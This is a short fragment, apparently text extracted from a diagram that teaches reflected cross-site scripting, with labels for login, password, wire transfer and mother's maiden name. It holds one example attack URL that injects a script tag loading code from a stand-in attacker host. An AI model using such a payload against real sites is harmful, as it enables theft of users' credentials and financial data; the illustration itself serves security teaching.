 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
Password
? Sensitive data
$ Wire transfer
Mother's maiden name